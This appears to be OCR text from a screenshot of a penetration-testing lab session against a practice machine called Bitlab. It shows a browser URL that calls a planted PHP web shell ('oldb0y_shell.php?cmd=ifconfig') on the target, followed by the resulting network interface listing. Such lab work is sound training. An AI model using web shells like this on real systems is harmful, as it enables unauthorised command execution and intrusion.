 192.168.1.15 10.10.14.20 10.10.10.114 - Bitlab
Pentesting JD FastTcpScan - GitHub - ly4k/ Achat 0.150 b Administrator 10.10.10.114/ gitlab dashbo JavaScript (No
Not Secure 10.10.10.114/profile/oldb0y_shell.php?cmd=ifconfig 20
Import bookmarks... Hacking Playground GitLab Sign In
br-c8b1f0816703: flags=4163 mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
inet6 fe80::42:54ff:fe9d:f68b prefixlen 64 scopeid 0x20
ether 02:42:54:9d:f6:8b txqueuelen 0 (Ethernet)
RX packets 230573 bytes 92228943 (92.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142949 bytes 50981246 (50.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099 mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:5e:80:05:e1 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163 mtu 1500
inet 10.10.10.114 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 dead:beef::250:56ff:feb0:fc4 prefixlen 64 scopeid 0x0
inet6 fe80::250:56ff:feb0:fc4 prefixlen 64 scopeid 0x20
ether 00:50:56:b0:0f:c4 txqueuelen 1000 (Ethernet)